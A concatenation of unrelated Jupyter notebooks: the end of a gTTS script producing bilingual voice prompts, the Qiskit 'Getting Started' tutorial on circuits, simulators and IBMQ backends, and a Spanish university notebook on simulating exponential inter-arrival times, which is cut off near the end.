tts.save(LANG_PATH.format('es', 'choose_short'))
tts = gTTS(text='select an option', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'choose_short'))
tts = gTTS(text='Diga: ¿Quién? Para obtener una descripción de las personas en la imagen. Diga: ¿Qué? Para obtener una descripción general de la imagen. Diga: Guardar. Para guardar en el sistema el nombre de la persona en la imagen. Diga: Idioma. Para cambiar el idioma al siguiente disponible. Diga: Cancelar. Para continuar o diga: Repetir: Para repetir las opciones. ', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'commands'))
tts = gTTS(text='Say: Who. To get a description of the people in the image. Say: What. To get a general description of the image. Say: Save. To save the name of the person in the image. Say: Language. To change the language. Say: Cancel. To continue. Say: Repeat. To repeat the list of available options', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'commands'))
tts = gTTS(text='Pulse "A". Para obtener una descripción de las personas en la imagen. Pulse "Z". Para obtener una descripción general de la imagen. Pulse "S". Para guardar en el sistema el nombre de la persona en la imagen. Pulse "L". Para cambiar el idioma al siguiente disponible. Pulse "Q". Para continuar o pulse: "R": Para repetir las opciones. ', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'keys'))
tts = gTTS(text='Press "A". To get a description of the people in the image. Press "Z". To get a general description of the image. Press "S". To save the name of the person in the image. Press "L". To change the language. Press "Q". To continue. Press "R". To repeat the list of available options', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'keys'))
tts = gTTS(text='Idioma cambiado a español', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'lang_change'))
tts = gTTS(text='Language has been changed to english', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'lang_change'))
tts = gTTS(text='De acuerdo', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'ok'))
tts = gTTS(text='OK', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'ok'))
tts = gTTS(text='Lo siento, no te he entendido', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'sorry_understand'))
tts = gTTS(text='Sorry, I didn not get that', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'sorry_understand'))
tts = gTTS(text='¿Quieres que repita las opciones disponibles?', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'repeat_options'))
tts = gTTS(text='Do you want me to repeat the available options?', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'repeat_options'))
tts = gTTS(text='Lo siento, no soy capaz de describir la imagen', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'no_image'))
tts = gTTS(text='Sorry, I cannot understand what''s in the image', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'no_image'))
from gtts import gTTS
tts = gTTS(text='Pulse, A. Para obtener una descripción de las personas en la imagen. Pulse "Z". Para obtener una descripción general de la imagen. Pulse "S". Para guardar en el sistema el nombre de la persona en la imagen. Pulse "L". Para cambiar el idioma al siguiente disponible. Pulse "Q". Para continuar o pulse: "R": Para repetir las opciones. ', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'keys'))
words = ['man', 'woman', 'angry', 'disgust', 'happy', 'neutral', 'sad', 'surprise']
words_es_h = ['hombre', 'mujer', 'enfadado', 'asqueado', 'contento', 'neutral', 'triste', 'sorprendido']
words_es_m = ['hombre', 'mujer', 'enfadada', 'asqueada', 'contenta', 'neutral', 'triste', 'sorprendida']
for i in range(len(words)):
tts = gTTS(text=words[i], lang='en', slow=False)
tts.save("en/" + words[i] + ".wav")
tts = gTTS(text=words_es_h[i], lang='es', slow=False)
tts.save("esh/" + words[i] + ".wav")
tts = gTTS(text=words_es_m[i], lang='es', slow=False)
tts.save("esm/" + words[i] + ".wav")
```
|
github_jupyter
|
<img src="../../images/qiskit-heading.gif" alt="Note: In order for images to show up in this jupyter notebook you need to select File => Trusted Notebook" width="500 px" align="left">
# Getting Started with Qiskit
Here, we provide an overview of working with Qiskit. Qiskit provides the basic building blocks necessary to program quantum computers. The basic concept of Qiskit is an array of quantum circuits. A workflow using Qiskit consists of two stages: **Build** and **Execute**. **Build** allows you to make different quantum circuits that represent the problem you are solving, and **Execute** allows you to run them on different backends. After the jobs have been run, the data is collected. There are methods for putting this data together, depending on the program. This either gives you the answer you wanted, or allows you to make a better program for the next instance.
**Contents**
[Circuit basics](#circuit_basics)
[Simulating circuits with Qiskit Aer](#aer_simulation)
[Running circuits using the IBMQ provider](#ibmq_provider)
**Code imports**
```
import numpy as np
from qiskit import QuantumCircuit, ClassicalRegister, QuantumRegister
from qiskit import execute
```
## Circuit Basics <a id='circuit_basics'></a>
### Building the circuit
The basic elements needed for your first program are the QuantumCircuit, and QuantumRegister.
```
# Create a Quantum Register with 3 qubits.
q = QuantumRegister(3, 'q')
# Create a Quantum Circuit acting on the q register
circ = QuantumCircuit(q)
```
<div class="alert alert-block alert-info">
<b>Note:</b> Naming the QuantumRegister is optional and not required.
</div>
After you create the circuit with its registers, you can add gates ("operations") to manipulate the registers. As you proceed through the documentation you will find more gates and circuits; the below is an example of a quantum circuit that makes a three-qubit GHZ state
$$|\psi\rangle = \left(|000\rangle+|111\rangle\right)/\sqrt{2}.$$
To create such a state, we start with a 3-qubit quantum register. By default, each qubit in the register is initialized to $|0\rangle$. To make the GHZ state, we apply the following gates:
* A Hadamard gate $H$ on qubit 0, which puts it into a superposition state.
* A controlled-Not operation ($C_{X}$) between qubit 0 and qubit 1.
* A controlled-Not operation between qubit 0 and qubit 2.
On an ideal quantum computer, the state produced by running this circuit would be the GHZ state above.
In Qiskit, operations can be added to the circuit one-by-one, as shown below.
```
# Add a H gate on qubit 0, putting this qubit in superposition.
circ.h(q[0])
# Add a CX (CNOT) gate on control qubit 0 and target qubit 1, putting
# the qubits in a Bell state.
circ.cx(q[0], q[1])
# Add a CX (CNOT) gate on control qubit 0 and target qubit 2, putting
# the qubits in a GHZ state.
circ.cx(q[0], q[2])
```
## Visualize Circuit
You can visualize your circuit using Qiskit `QuantumCircuit.draw()`, which plots circuit in the form found in many textbooks.
```
circ.draw()
```
In this circuit, the qubits are put in order with qubit zero at the top and qubit two at the bottom. The circuit is read left-to-right (meaning that gates which are applied earlier in the circuit show up further to the left).
## Simulating circuits using Qiskit Aer <a id='aer_simulation'></a>
Qiskit Aer is our package for simulating quantum circuits. It provides many different backends for doing a simulation. Here we use the basic python version.
### Statevector backend
The most common backend in Qiskit Aer is the `statevector_simulator`. This simulator returns the quantum
state which is a complex vector of dimensions $2^n$ where $n$ is the number of qubits
(so be careful using this as it will quickly get too large to run on your machine).
<div class="alert alert-block alert-info">
When representing the state of a multi-qubit system, the tensor order used in qiskit is different than that use in most physics textbooks. Suppose there are $n$ qubits, and qubit $j$ is labeled as $Q_{j}$. In most textbooks (such as Nielsen and Chuang's "Quantum Computation and Information"), the basis vectors for the $n$-qubit state space would be labeled as $Q_{0}\otimes Q_{1} \otimes \cdots \otimes Q_{n}$. **This is not the ordering used by qiskit!** Instead, qiskit uses an ordering in which the $n^{\mathrm{th}}$ qubit is on the <em><strong>left</strong></em> side of the tensor product, so that the basis vectors are labeled as $Q_n\otimes \cdots \otimes Q_1\otimes Q_0$.
For example, if qubit zero is in state 0, qubit 1 is in state 0, and qubit 2 is in state 1, qiskit would represent this state as $|100\rangle$, whereas most physics textbooks would represent it as $|001\rangle$.
This difference in labeling affects the way multi-qubit operations are represented as matrices. For example, qiskit represents a controlled-X ($C_{X}$) operation with qubit 0 being the control and qubit 1 being the target as
$$C_X = \begin{pmatrix} 1 & 0 & 0 & 0 \\ 0 & 0 & 0 & 1 \\ 0 & 0 & 1 & 0 \\ 0 & 1 & 0 & 0 \\\end{pmatrix}.$$
</div>
To run the above circuit using the statevector simulator, first you need to import Aer and then set the backend to `statevector_simulator`.
```
# Import Aer
from qiskit import BasicAer
# Run the quantum circuit on a statevector simulator backend
backend = BasicAer.get_backend('statevector_simulator')
```
Now we have chosen the backend it's time to compile and run the quantum circuit. In Qiskit we provide the `execute` function for this. ``execute`` returns a ``job`` object that encapsulates information about the job submitted to the backend.
<div class="alert alert-block alert-info">
<b>Tip:</b> You can obtain the above parameters in Jupyter. Simply place the text cursor on a function and press Shift+Tab.
</div>
```
# Create a Quantum Program for execution
job = execute(circ, backend)
```
When you run a program, a job object is made that has the following two useful methods:
`job.status()` and `job.result()` which return the status of the job and a result object respectively.
<div class="alert alert-block alert-info">
<b>Note:</b> Jobs run asynchronously but when the result method is called it switches to synchronous and waits for it to finish before moving on to another task.
</div>
```
result = job.result()
```
The results object contains the data and Qiskit provides the method
`result.get_statevector(circ)` to return the state vector for the quantum circuit.
```
outputstate = result.get_statevector(circ, decimals=3)
print(outputstate)
```
Qiskit also provides a visualization toolbox to allow you to view these results.
Below, we use the visualization function to plot the real and imaginary components of the state vector.
```
from qiskit.tools.visualization import plot_state_city
plot_state_city(outputstate)
```
### Unitary backend
Qiskit Aer also includes a `unitary_simulator` that works _provided all the elements in the circuit are unitary operations_. This backend calculates the $2^n \times 2^n$ matrix representing the gates in the quantum circuit.
```
# Run the quantum circuit on a unitary simulator backend
backend = BasicAer.get_backend('unitary_simulator')
job = execute(circ, backend)
result = job.result()
# Show the results
print(result.get_unitary(circ, decimals=3))
```
### OpenQASM backend
The simulators above are useful because they provide information about the state output by the ideal circuit and the matrix representation of the circuit. However, a real experiment terminates by _measuring_ each qubit (usually in the computational $|0\rangle, |1\rangle$ basis). Without measurement, we cannot gain information about the state. Measurements cause the quantum system to collapse into classical bits.
For example, suppose we make independent measurements on each qubit of the three-qubit GHZ state
$$|\psi\rangle = |000\rangle +|111\rangle)/\sqrt{2},$$
and let $xyz$ denote the bitstring that results. Recall that, under the qubit labeling used by Qiskit, $x$ would correspond to the outcome on qubit 2, $y$ to the outcome on qubit 1, and $z$ to the outcome on qubit 0. This representation of the bitstring puts the most significant bit (MSB) on the left, and the least significant bit (LSB) on the right. This is the standard ordering of binary bitstrings. We order the qubits in the same way, which is why Qiskit uses a non-standard tensor product order.
The probability of obtaining outcome $xyz$ is given by
$$\mathrm{Pr}(xyz) = |\langle xyz | \psi \rangle |^{2}.$$
By explicit computation, we see there are only two bitstrings that will occur: $000$ and $111$. If the bitstring $000$ is obtained, the state of the qubits is $|000\rangle$, and if the bitstring is $111$, the qubits are left in the state $|111\rangle$. The probability of obtaining 000 or 111 is the same; namely, 1/2:
$$\begin{align}
\mathrm{Pr}(000) &= |\langle 000 | \psi \rangle |^{2} = \frac{1}{2}\\
\mathrm{Pr}(111) &= |\langle 111 | \psi \rangle |^{2} = \frac{1}{2}.
\end{align}$$
To simulate a circuit that includes measurement, we need to add measurements to the original circuit above, and use a different Aer backend.
```
# Create a Classical Register with 3 bits.
c = ClassicalRegister(3, 'c')
# Create a Quantum Circuit
meas = QuantumCircuit(q, c)
meas.barrier(q)
# map the quantum measurement to the classical bits
meas.measure(q,c)
# The Qiskit circuit object supports composition using
# the addition operator.
qc = circ+meas
#drawing the circuit
qc.draw()
```
This circuit adds a classical register, and three measurements that are used to map the outcome of qubits to the classical bits.
To simulate this circuit, we use the ``qasm_simulator`` in Qiskit Aer. Each run of this circuit will yield either the bitstring 000 or 111. To build up statistics about the distribution of the bitstrings (to, e.g., estimate $\mathrm{Pr}(000)$), we need to repeat the circuit many times. The number of times the circuit is repeated can be specified in the ``execute`` function, via the ``shots`` keyword.
```
# Use Aer's qasm_simulator
backend_sim = BasicAer.get_backend('qasm_simulator')
# Execute the circuit on the qasm simulator.
# We've set the number of repeats of the circuit
# to be 1024, which is the default.
job_sim = execute(qc, backend_sim, shots=1024)
# Grab the results from the job.
result_sim = job_sim.result()
```
Once you have a result object, you can access the counts via the function `get_counts(circuit)`. This gives you the _aggregated_ binary outcomes of the circuit you submitted.
```
counts = result_sim.get_counts(qc)
print(counts)
```
Approximately 50 percent of the time the output bitstring is 000. Qiskit also provides a function `plot_histogram` which allows you to view the outcomes.
```
from qiskit.tools.visualization import plot_histogram
plot_histogram(counts)
```
The estimated outcome probabilities $\mathrm{Pr}(000)$ and $\mathrm{Pr}(111)$ are computed by taking the aggregate counts and dividing by the number of shots (times the circuit was repeated). Try changing the ``shots`` keyword in the ``execute`` function and see how the estimated probabilities change.
## Running circuits using the IBMQ provider <a id='ibmq_provider'></a>
To faciliate access to real quantum computing hardware, we have provided a simple API interface.
To access IBMQ devices, you'll need an API token. For the public IBM Q devices, you can generate an API token [here](https://quantumexperience.ng.bluemix.net/qx/account/advanced) (create an account if you don't already have one). For Q Network devices, login to the q-console, click your hub, group, and project, and expand "Get Access" to generate your API token and access url.
Our IBMQ provider lets you run your circuit on real devices or on our HPC simulator. Currently, this provider exists within Qiskit, and can be imported as shown below. For details on the provider, see [The IBMQ Provider](the_ibmq_provider.ipynb).
```
from qiskit import IBMQ
```
After generating your API token, call: `IBMQ.save_account('MY_TOKEN')`. For Q Network users, you'll also need to include your access url: `IBMQ.save_account('MY_TOKEN', 'URL')`
This will store your IBMQ credentials in a local file. Unless your registration information has changed, you only need to do this once. You may now load your accounts by calling,
```
IBMQ.load_accounts()
```
Once your account has been loaded, you can view the list of backends available to you.
```
print("Available backends:")
IBMQ.backends()
```
### Running circuits on real devices
Today's quantum information processors are small and noisy, but are advancing at a fast pace. They provide a great opportunity to explore what [noisy, intermediate-scale quantum (NISQ)](https://arxiv.org/abs/1801.00862) computers can do.
The IBMQ provider uses a queue to allocate the devices to users. We now choose a device with the least busy queue which can support our program (has at least 3 qubits).
```
from qiskit.providers.ibmq import least_busy
large_enough_devices = IBMQ.backends(filters=lambda x: x.configuration().n_qubits > 4 and
not x.configuration().simulator)
backend = least_busy(large_enough_devices)
print("The best backend is " + backend.name())
```
To run the circuit on the backend, we need to specify the number of shots and the number of credits we are willing to spend to run the circuit. Then, we execute the circuit on the backend using the ``execute`` function.
```
from qiskit.tools.monitor import job_monitor
shots = 1024 # Number of shots to run the program (experiment); maximum is 8192 shots.
max_credits = 3 # Maximum number of credits to spend on executions.
job_exp = execute(qc, backend=backend, shots=shots, max_credits=max_credits)
job_monitor(job_exp)
```
``job_exp`` has a ``.result()`` method that lets us get the results from running our circuit.
<div class="alert alert-block alert-info">
<b>Note:</b> When the .result() method is called, the code block will wait until the job has finished before releasing the cell.
</div>
```
result_exp = job_exp.result()
```
Like before, the counts from the execution can be obtained using ```get_counts(qc)```
```
counts_exp = result_exp.get_counts(qc)
plot_histogram([counts_exp,counts])
```
### Simulating circuits using a HPC simulator
The IBMQ provider also comes with a remote optimized simulator called ``ibmq_qasm_simulator``. This remote simulator is capable of simulating up to 32 qubits. It can be used the
same way as the remote real backends.
```
backend = IBMQ.get_backend('ibmq_qasm_simulator', hub=None)
shots = 1024 # Number of shots to run the program (experiment); maximum is 8192 shots.
max_credits = 3 # Maximum number of credits to spend on executions.
job_hpc = execute(qc, backend=backend, shots=shots, max_credits=max_credits)
result_hpc = job_hpc.result()
counts_hpc = result_hpc.get_counts(qc)
plot_histogram(counts_hpc)
```
### Retrieving a previously ran job
If your experiment takes longer to run then you have time to wait around, or if you simply want to retrieve old jobs back, the IBMQ backends allow you to do that.
First you would need to note your job's ID:
```
jobID = job_exp.job_id()
print('JOB ID: {}'.format(jobID))
```
Given a job ID, that job object can be later reconstructed from the backend using retrieve_job:
```
job_get=backend.retrieve_job(jobID)
```
and then the results can be obtained from the new job object.
```
job_get.result().get_counts(qc)
```
|
github_jupyter
|
____
__Universidad Tecnológica Nacional, Buenos Aires__\
__Ingeniería Industrial__\
__Cátedra de Investigación Operativa__\
__Autor: Martín Palazzo__ ([email protected]) y __Rodrigo Maranzana__ ([email protected])
____
# Simulación con distribución Exponencial
<h1>Índice<span class="tocSkip"></span></h1>
<div class="toc"><ul class="toc-item"><li><span><a href="#Introducción" data-toc-modified-id="Introducción-1"><span class="toc-item-num">1 </span>Introducción</a></span></li><li><span><a href="#Desarrollo" data-toc-modified-id="Desarrollo-2"><span class="toc-item-num">2 </span>Desarrollo</a></span><ul class="toc-item"><li><span><a href="#Función-de-sampleo-(muestreo)-de-una-variable-aleatoria-con-distribución-exponencial" data-toc-modified-id="Función-de-sampleo-(muestreo)-de-una-variable-aleatoria-con-distribución-exponencial-2.1"><span class="toc-item-num">2.1 </span>Función de sampleo (muestreo) de una variable aleatoria con distribución exponencial</a></span></li><li><span><a href="#Ejemplo-de-sampleo-de-variable-exponencial" data-toc-modified-id="Ejemplo-de-sampleo-de-variable-exponencial-2.2"><span class="toc-item-num">2.2 </span>Ejemplo de sampleo de variable exponencial</a></span></li><li><span><a href="#Ejemplo:-cálculo-de-cantidad-de-autos-que-ingresan-por-hora-en-una-autopista" data-toc-modified-id="Ejemplo:-cálculo-de-cantidad-de-autos-que-ingresan-por-hora-en-una-autopista-2.3"><span class="toc-item-num">2.3 </span>Ejemplo: cálculo de cantidad de autos que ingresan por hora en una autopista</a></span><ul class="toc-item"><li><span><a href="#Simulación-de-tiempos-de-arribo-como-variable-aleatoria-exponencial" data-toc-modified-id="Simulación-de-tiempos-de-arribo-como-variable-aleatoria-exponencial-2.3.1"><span class="toc-item-num">2.3.1 </span>Simulación de tiempos de arribo como variable aleatoria exponencial</a></span></li><li><span><a href="#Tiempos-acumulados" data-toc-modified-id="Tiempos-acumulados-2.3.2"><span class="toc-item-num">2.3.2 </span>Tiempos acumulados</a></span></li><li><span><a href="#Cantidad-de-arribos-por-hora" data-toc-modified-id="Cantidad-de-arribos-por-hora-2.3.3"><span class="toc-item-num">2.3.3 </span>Cantidad de arribos por hora</a></span></li><li><span><a href="#Estadística-sobre-tiempo-entre-arribos" data-toc-modified-id="Estadística-sobre-tiempo-entre-arribos-2.3.4"><span class="toc-item-num">2.3.4 </span>Estadística sobre tiempo entre arribos</a></span></li><li><span><a href="#Estadística-sobre-cantidad-de-arribos" data-toc-modified-id="Estadística-sobre-cantidad-de-arribos-2.3.5"><span class="toc-item-num">2.3.5 </span>Estadística sobre cantidad de arribos</a></span></li></ul></li></ul></li><li><span><a href="#Conclusión" data-toc-modified-id="Conclusión-3"><span class="toc-item-num">3 </span>Conclusión</a></span></li></ul></div>
## Introducción
El objetivo de este _Notebook_ es entender cómo se pueden simular valores de una variable aleatoria que sigue distribución exponencial. Ademas, hacer tratamiento de estos resultados obtenidos para obtener información relevante y comprender el uso de distintas librerías de Python.
Esta distribución posee la propiedad de no tener memoria. Es decir, las probabilidades no dependen de la historia que tuvo el proceso.
Por otro lado, esta distribución de probabilidad es sumamente útil para muchos casos que podemos encontrar en la realidad. Algunos ejemplos son: la gestión del mantenimiento industrial, en donde buscamos simular el tiempo entre fallas de una máquina; la teoría de filas de espera, donde el tiempo entre arribos o despachos de personas es la variable aleatoria de interés.
## Desarrollo
En primer lugar, importamos librerías de utilidad. Por un lado, _Random_ , _Numpy_ y _Math_ para el manejo matemático y de probabilidad; por el otro, _MatPlotLib_ y _Seaborn_ para graficar los resultados.
```
import random
import math
import numpy as np
import matplotlib.pyplot as plt
from scipy import stats
```
### Función de sampleo (muestreo) de una variable aleatoria con distribución exponencial
Creamos una función para samplear/muestrear un valor de una variable exponencial. Como entrada, en primer lugar, la función nos pedirá el parámetro de tasa $\lambda$ del proceso. Este parámetro, por ejemplo, podría simbolizar la cantidad de eventos por unidad de tiempo.
Además, ingresamos un valor de una variable aleatoria uniforme $u$, entre los valores 0 y 1. Esto se simboliza como:
$u \sim U(0, 1)$
Dentro de la función, calcularemos el valor de la variable aleatoria, que llamamos $t$ a través del método de la transformada inversa de la distribución exponencial, es decir:
$ t = - (1 \ / \ \lambda) \log{u}$
Por lo tanto t es una variable aleatoria distribuida exponencialmente, es decir:
$t \sim Exp(\lambda)$
En los ejercicios relacionados con investigación operativa, la variable aleatoria a simular con distribución exponencial será t y representará **el tiempo entre arribos** o **el tiempo entre despachos**. A continuación, lo programamos:
```
# Creamos la función de python llamada "samplear_exponencial".
# Los inputs son "lam" y "r"
# El output de la función será la expresión matematica para calcular "t"
# la variable input "lam" es el lambda del problema
# la variable input "r" es un número aleatorio muestreado desde una distribución uniforme
def samplear_exponencial(lam, r):
return - (1 / lam) * np.log(1-r)
```
### Ejemplo de sampleo de variable exponencial
Buscamos samplear un valor de una variable aleatoria exponencial con una media $\mu$ de 0.2. Recordemos que la media, o esperanza de la distribución exponencial es:
$\mathop{\mathbb{E}}[X] = 1 \ / \ \lambda$
Para entenderlo mejor, este valor de la esperanza podría simbolizar el tiempo medio entre eventos. Por lo tanto, $\lambda$ sería **la tasa de eventos por unidad de tiempo**.
```
# definimos el valor de la variable mu
mu = 0.2
# definimos el valor de la variable lamda
lam = 1 / mu
```
Para conseguir un valor de la variable aleatoria, simplemente tenemos que llamar a la función __samplear_exponencial__ creada anteriormente. Recordemos primero calcular los valores necesarios para alimentar la función, es decir, el valor del parámetro $\lambda$, escrito arriba, y un valor de la variable aleatoria uniforme.
```
# 1) Sampleo de variable aleatoria uniforme:
u = random.uniform(0.001, 0.999)
u = 0.41
lam = 3
# 2) Sampleo de variable aleatoria exponencial utilizando la función "samplear_exponencial" que definimos arriba
valor_exp = samplear_exponencial(lam, u)
# Imprimir valor:
print(f"Un valor de la variable aleatoria exponencial es t = {valor_exp}")
```
En el paso anterior muestreamos aleatoriamente una sola vez una distribución exponencial y obtuvimos un valor de t. Recordemos que _t_ es el tiempo entre eventos, estos eventos pueden ser arribos o despachos por ejemplo. En otras palabras simulamos una variable aleatoria solamente "en una iteración". Podriamos repetir el mismo proceso nuevamente para obtener otro numero de _t_ proveniente de la misma distribución exponencial. Repitiendo el proceso vamos a tener otro número de t ya que al inicio cuando muestreamos un valor de la distribución uniforme esta tomará un valor aleatorio que sera distinto al caso anterior.
```
# 1) vuelvo a samplear la variable aleatoria uniforme:
u = random.uniform(0.001, 0.999)
# 2) utilizo el nuevo número aleatorio uniforme U
# con ese nuevo valor de U lo utilizo como input de la función "samplear_exponencial"
# lambda sigue siendo el mismo ya que la distribución a simular sigue siendo la misma
valor_exp = samplear_exponencial(lam, u)
# Imprimir valor:
print(f"Un valor de la variable aleatoria exponencial es t = {valor_exp}")
```
### Ejemplo: cálculo de cantidad de autos que ingresan por hora en una autopista
Supongamos que buscamos calcular a través de simulación, la cantidad de autos que entran por un ingreso determinado de una autopista por hora. En primer lugar hacemos las siguientes suposiciones:
- Todos los vehículos son iguales.
- No hay horarios pico, el flujo de autos es siempre igual.
- El tiempo de arribos de vehículos sigue una distribución exponencial con una media de 0.2 horas.
Además sabemos que vamos a trabajar con una simulación de 200 autos ingresados.
#### Simulación de tiempos de arribo como variable aleatoria exponencial
Vamos a simular 200 tiempos de arribo de vehículos. Cabe aclarar, que cada uno de estos valores simulados son formalmente __"tiempo de arribo entre vehículos sucesivos"__. Es decir, representan el tiempo actual en el que ingresa un vehículo desde que ingresó el anterior. Por lo tanto, podemos pensarlos como tiempos relativos al último arribo.
Por ejemplo, si el primer tiempo arrojó 0.7 horas, y el segundo 0.2 horas. El segundo vehículo ingresó 0.2 horas luego del primero. Pensado de manera absoluta, el segundo vehículo ingresó a la suma de los dos tiempos, es decir, a las 0.9 horas.
```
n = 200
mu = 0.2
lam = 1 / mu
```
En primer lugar, creamos un vector de _Numpy_ lleno de ceros y con una longitud igual a la cantidad de sampleos a realizar.
```
tiempos = np.zeros(n)
#visualizamos en pantalla el vector tiempos
tiempos
```
Dado que buscamos samplear/muestrear 200 tiempos, vamos a iterar 200 veces la función que creamos anteriormente y guardar su resultado en el vector de nombre __tiempos__ que creamos anteriormente. Podemos pensar a las iteraciones como eventos en donde ingresa un nuevo vehículo.
```
# hacemos un ciclo "for" donde la variable "i" iterará y tomará un valor escalonado entre "0" y "n" de 1 en 1
# en cada iteración del ciclo "for" simularemos distintos valores de tiempo entre arribos
for i in range(0, n):
# Sampleo de variable aleatoria uniforme:
u = random.uniform(0.001, 0.999)
# Sampleo de variable aleatoria exponencial:
tiempos[i] = samplear_exponencial(lam, u)
```
A continuación, vamos a imprimir los primeros 20 valores que sampleamos, es decir, acceder al vector __tiempos__. Solamente imprimimos los primeros 20, para evitar visualizar tantos números al mismo tiempo.
```
tiempos[0:20]
# Nota: recordemos que en Jupyter Notebook podemos visualizar simplemente ejecutando el nombre de un objeto.
# Esto no sucede en otro contexto, sino que tendremos que escribir print(tiempos[0:20])
```
Vamos a utilizar el gráfico de barras de la librería _MatPlotLib_ para visualizar los valores obtenidos a través de cada una de las iteraciones en el vector __tiempos__. Es decir, el eje _x_ del gráfico serán las iteraciones y el _y_ el valor de la variable aleatoria correspondiente.
```
# Creamos una figura y el gráfico de barras:
plt.figure(figsize=(13,7))
plt.bar(range(0,n), tiempos)
# Seteamos título y etiquetas de los ejes:
plt.title(f'Valores simulados de una variable aleatoria Exponencial luego de {n} iteraciones')
plt.ylabel('Tiempo entre arribos')
plt.xlabel('Iteración')
# Mostramos el gráfico:
plt.show()
```
#### Tiempos acumulados
En este punto buscamos calcular los tiempos acumulados en cada iteración. Como dijimos en el título anterior, es lo que más nos interesa a la hora de poder entender las simulaciones. Dado que lo simulado es el "tiempo entre arribos", si queremos conocer la hora a la que ingresó un determinado vehículo, necesitamos conocer el acumulado.
Creamos un vector de _Numpy_ lleno de ceros, de longitud de iteraciones, que va a contener los tiempos acumulados en cada iteración. El valor de la primera posición del vector, será el primer valor generado en el vector __tiempos__.
```
# Creamos un vector de ceros:
t_acumulado = np.zeros(n)
# Cargamos el primer valor como el primer sampleo de tiempos:
t_acumulado[0] = tiempos[0]
```
Luego, comenzamos a llenar el vector con los valores acumulados.
Esto se hace iterando en un ciclo __for__. Dado un índice cualquiera $j$, sumamos el valor del vector __t_acumulado__ en el índice anterior $j-1$ al sampleo hecho en el vector __tiempos__ en el índice $j$ actual.
```
for j in range(1, n):
t_acumulado[j] = tiempos[j] + t_acumulado[j-1]
```
A continuación, vamos a imprimir los primeros 20 valores acumulados de la misma forma que hicimos anteriormente.
```
t_acumulado[0:20]
```
De la misma manera que hicimos con las simulaciones, visualizamos los tiempos acumulados por cada iteración con un gráfico de barras.
```
# Creamos una figura y el gráfico de barras:
plt.figure(figsize=(13,7))
plt.bar(range(0, n), t_acumulado)
# Seteamos título y etiquetas de los ejes:
plt.title(f'Valor acumulado del tiempo entre arribos simulado luego de {n} iteraciones')
plt.ylabel('Valor acumulado de tiempo entre arribos')
plt.xlabel('Iteración')
# Mostramos el gráfico:
plt.show()
```
#### Cantidad de arribos por hora
En este apartado vamos a utilizar el vector de tiempos acumulados __t_acumulado__ para calcular cuantos arribos hubo por hora.
Dado que en el vector de tiempos acumulados conocemos para cada vehículo ingresado su tiempo absoluto de arribo, solamente necesitamos clasificarlos según su hora de llegada.
Vamos a crear un vector, en el cual cada índice represente una hora de llegada. Por ejemplo, el índice 0, serán los vehículos ingresados desde la hora 0 a la 1.
Revisando el vector __t_acumulado__, sabemos que tenemos acumuladas más de 40 horas absolutas. Al estar ordenados de manera ascendente, podemos revisar la hora de corte en el último valor. Esta hora determina el tamaño del vector de cantidades que queremos armar. En otras palabras, tendremos tantas posiciones como horas enteras registradas y en cada una contaremos la cantidad de vehículos encontrados.
```
# Creamos un vector donde cada índice representa la hora de llegada.
ult_hora = t_acumulado[-1]
horas = int(ult_hora)
arribos_horas = np.zeros(horas + 1).astype(int)
```
Vamos a iterar para cada vehículo simulado y obtener el valor de tiempo absoluto (acumulado) en el que arribó.
Una manera rápida de poder clasificarlo, es tomar la parte entera del valor de tiempo de arribo. Es decir si el vehículo ingresó a las 3.25, sabemos que pertenece a la clasificación de la hora 3.
A continuación, usamos la hora que encontramos como índice del vector __arribos_horas__ y lo incrementamos en una unidad. Esto quiere decir que un vehículo más ingresó a esa hora.
```
for i in range(0, n):
# Extraemos el valor acumulado en el arribo i:
h = t_acumulado[i]
# Sacamos la parte entera, para saber a qué hora pertenece:
h_i = int(h)
# Buscamos el índice correspondiente a esa hora y le sumamos 1.
arribos_horas[h_i] = arribos_horas[h_i] + 1
```
Imprimimos los primeros 15 valores encontrados por un tema de facilidad de visualización.
```
arribos_horas[0:15]
```
Ahora procederemos a graficar el vector __arribos_horas__ en sus primeros 15 valores.
```
horas_vis = 15
# Creamos una figura y el gráfico de barras:
plt.figure(figsize=(13,7))
plt.bar(range(0, horas_vis), arribos_horas[0:horas_vis])
# Seteamos título y etiquetas de los ejes:
plt.title(f'Cantidad de arribos simulados hora a hora luego de {horas_vis} horas')
plt.ylabel('Cantidad de arribos')
plt.xlabel('Hora')
# Mostramos el gráfico:
plt.show()
```
#### Estadística sobre tiempo entre arribos
En esta sección queremos visualizar que las simulaciones que estamos creando coincidan con la densidad teórica que supusimos al principio.
Vamos a graficar un Histograma de los tiempos entre arribos simulados. Luego, graficamos encima la densidad de probabilidad teórica, en este caso la Exponencial con un parámetro $\lambda$ de 0.2.
```
# Creamos una figura:
plt.figure(figsize=(13,7))
# Densidad exponencial teórica:
xvals = np.linspace(0, np.max(tiempos))
yvals = stats.expon.pdf(xvals, scale=0.2)
plt.plot(xvals, yvals, c='r', label='Exponencial teórica')
plt.legend()
# Histograma normalizado de valores de tiempos:
plt.hist(tiempos, density=True, bins=20, label='Frecuencias de tiempos')
# Formato de gráfico:
plt.title('Histograma de Horas entre arribos vs. Densidad de probabilidad Exponencial')
plt.ylabel('Frecuencia de aparición de tiempo entre arribos')
plt.xlabel('Tiempo entre arribos')
# Visualizamos:
plt.show()
```
Además de observar que la función teórica exponencial se ajusta a los valores del histograma, podemos ver cómo se distribuyen alrededor de la media teórica que establecimos al principio.
#### Estadística sobre cantidad de arribos
En este caso, hacemos lo mismo que antes. Graficamos un histograma de la cantidad de arribos. Luego, construimos la función de masa de probabilidad de Poisson encima.
Debemos usar esta función ya que es la que se relaciona íntimamente con la distribución exponencial. Es sabido, teóricamente que cuando los tiempos entre arribos se distribuyen exponencialmente, las cantidades de arribos lo hacen con la de Poisson.
```
# Creamos una figura:
plt.figure(figsize=(13,7))
